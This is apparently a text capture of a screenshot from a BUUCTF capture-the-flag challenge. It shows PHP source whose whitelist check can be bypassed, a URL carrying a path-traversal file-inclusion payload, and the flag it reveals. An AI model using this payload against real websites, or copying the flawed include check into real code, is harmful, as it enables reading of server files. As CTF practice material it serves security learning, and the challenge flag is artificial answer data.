 BUUCTF在线评测
172427e6-5544-4c2d-9f80-cf6
view-source:172427e6-5544-4
不安全 | 172427e6-5544-4c2d-9f80-cf600ad04522.node4.buuoj.cn:81/source.php?file=hint.php?../../../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{54065daf-9f69-4ec2-90f9-f606ee574904}